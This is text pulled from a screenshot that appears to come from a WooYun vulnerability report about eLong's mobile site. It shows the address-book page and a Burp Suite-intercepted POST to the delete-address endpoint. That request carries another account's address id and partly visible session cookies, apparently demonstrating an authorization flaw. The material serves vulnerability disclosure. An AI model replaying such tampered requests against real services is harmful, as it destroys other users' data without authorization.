 m.elong.com/my/account/add
Google <Ctrl
访问最多 火狐官方站点 新手上路 常用网址
常用地
+ 新增常用地址
姓名： 理发
地址： 阿萨德
邮编： 200100
保存常用地址
姓名 障碍时
手机 18956489521
地址 阿萨德发违法
邮编 200000
确 定
这是账号2的id地址
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history
Request to http://m.elong.com:80 [211.151.235.1
Forward Drop Intercept i
Raw Params Headers Hex
POST /my/accountjson/deleteaddresspost?t=14380
Host: m.elong.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64,
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en,
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencode
Referer: http://m.elong.com/my/account/addressli
Content-Length: 12
Cookie: H5CookieId=2e2037e2-1bbb-45b6-b58b-33
H5SessionId=cef314ed-c837-42b4-9127-ebc958e30
SessionToken=7796a48e-4dc6-4aaf-b910-eaffede53
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
adid=3882104
www.wooyun.org